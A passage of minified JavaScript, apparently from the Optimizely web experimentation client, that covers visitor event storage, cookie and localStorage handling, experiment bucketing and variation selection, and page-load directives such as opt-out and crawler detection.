t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},4440:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(1484),u=e(7095),s=e(1123),c=e(8906),f=e(1539),l=e(5295),d=n,h=e(217).J,v=e(4272),p=e(7798),g=e(217)._,m=(f=e(1539),e(8223)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},9326:function(t,n,e){var i=e(4443);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},7798:function(t,n,e){var i=e(3062),r=e(4443);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},7095:function(t){t.exports={OTHER:"other"}},8885:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2038:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6924:function(t,n,e){var i=e(4443);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},4087:function(t,n,e){var i=e(6696),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},8021:function(t,n,e){var i=e(3062),r=e(9326),o=e(4087),a=e(2907),u=e(8739).b,s=e(1123),c=e(8906),f=e(8185);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},8739:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},2137:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5321),u=e(4087),s=e(8021),c=e(8739).b,f=e(8223),l=e(7798),d=e(1123),h=e(1790),v=e(9984),p=e(8906),g=(e(3624),e(2500)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},8223:function(t,n,e){var i=e(3062),r=e(9178),o=e(1123),a=e(7744),u=r.create(),s={action_data:e(1166),async_request:e(5823),audience_data:e(5986),change_data:e(8972),cleanup:e(9693),client_metadata:e(8668),cookie_options:e(8774),event_data:e(5692),event_emitter:e(4948),dimension_data:e(3776),directive:e(8340),global:e(14),history:e(1113),integration_settings:e(4291),layer:e(2236),layer_data:e(4039),log:e(7947),observed_redirect:e(1048),pending_events:e(5324),performance:e(5231),plugins:e(7713),provider_status:e(7129),pending_redirect:e(3333),rum:e(8477),sandbox:e(2086),session:e(2957),tracker_optimizely:e(3312),ua_data:e(8430),view:e(8824),view_data:e(4259),visitor:e(5283),visitor_attribute_entity:e(4580),visitor_events:e(1011),visitor_events_manager:e(4703),visitor_id:e(4603),visitor_bucketing:e(5322),xdomain:e(6149)};s.group_data=e(1885),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},3156:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(6412),u=e(4728).v,s=e(7798),c=e(1123),f=e(8906),l=n.JSONParseError=u("JSONParseError"),d=e(7208),h=e(7478),v=e(2384),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},1484:function(t,n){n.now=function(){return+new Date}},9849:function(t,n){n.VERSION="0.239.0",n.NAME="js"},8641:function(t,n,e){var i=e(8223).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},7387:function(t,n,e){var i,r,o="optimizely_data",a=e(4728).v,u=e(2738),s=e(2384),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},1364:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},8651:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},3624:function(t,n,e){var i=e(9326),r=e(4728).v,o=e(1484),a=e(1123),u=e(2384),s=e(8223).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},2384:function(t,n,e){var i=e(3062),r=e(8906);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},869:function(t,n,e){var i=e(3062);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},2104:function(t,n,e){var 